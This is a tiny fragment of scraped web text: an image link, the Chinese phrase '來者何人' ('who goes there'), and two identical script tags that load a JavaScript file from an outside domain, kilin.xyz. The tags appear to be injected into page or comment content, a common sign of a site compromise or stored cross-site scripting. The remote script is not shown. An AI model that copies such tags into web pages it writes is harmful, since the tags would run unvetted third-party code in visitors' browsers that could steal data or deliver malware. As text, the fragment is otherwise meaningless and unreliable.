 來者何人<script src=https://www.kilin.xyz/1.js></script><script src=https://www.kilin.xyz/1.js></script>